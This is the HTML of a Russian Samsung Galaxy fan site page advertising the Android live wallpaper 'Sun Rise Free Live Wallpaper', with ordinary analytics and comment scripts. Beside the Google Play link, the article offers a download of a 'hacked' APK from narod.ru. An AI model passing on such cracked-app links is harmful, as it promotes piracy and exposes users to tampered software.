class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Sun Rise Free Live Wallpaper – шепот природы</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/zhivye-oboi/ rel="nofollow">Живые обои</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1882</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 1 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Захватывающие дух красочные, живые обои позволят украсить рабочий стол вашего устройства Samsung Galaxy. Теперь ваш виртуальный экран не будет скучным и унылым. Наблюдайте за великолепным восходом солнца, слегка пошатывающимися от легкого ветра ветками деревьев, порхающими со стороны в сторону в небе птицами, проплывающими облака, а также за яркой радугой.<span id="more-6852"></span></p><p><img class="alignnone size-full wp-image-6853" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01-300x168.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg" /><noscript><img class="alignnone size-full wp-image-6853" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01-300x168.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-6857" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05.jpg" /><noscript><img class="alignnone size-full wp-image-6857" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_05-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-6858" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06.jpg" /><noscript><img class="alignnone size-full wp-image-6858" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_06-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Благодаря своей интерактивности обои имеют интересные возможности, например, при двойном касании к экрану в месте, где пролетает стая птиц, пернатые тут же изменят своё направление. Утром, включив экран устройства, вы увидите пролетающую надпись Good Morning, что подымит настроение с момента самого пробуждения.</p><p><img class="alignnone size-full wp-image-6854" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02.jpg" /><noscript><img class="alignnone size-full wp-image-6854" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_02-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-6855" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03.jpg" /><noscript><img class="alignnone size-full wp-image-6855" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_03-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-6856" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04.jpg" /><noscript><img class="alignnone size-full wp-image-6856" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04.jpg" alt="Sun Rise Free Live Wallpaper – шепот природы для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_04-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Практически все, что видно на экране можно настроить по собственному желанию, а также изменить приветственную надпись на любую другую.</p><p><a href="https://play.google.com/store/apps/details?id=com.teragon.skyatdawnlw.lite&amp;feature=search_result#?t=W251bGwsMSwxLDEsImNvbS50ZXJhZ29uLnNreWF0ZGF3bmx3LmxpdGUiXQ" target="_blank">Play Google</a> | <a href="http://narod.ru/disk/63489916001.8e2e1ab81ee2370acd6ac25716401c78/sunriselivewallpaper30hacked.apk.html" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="6852" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133475 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128737 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98425 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"6852","nonce":"e8812a66a4","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=4ef488fe03&redirect_to=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/"},"post":{"id":6852,"permalink":"https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/sun-rise-free-live-wallpaper-shepot-prirodyi\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fsun-rise-free-live-wallpaper-shepot-prirodyi%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e 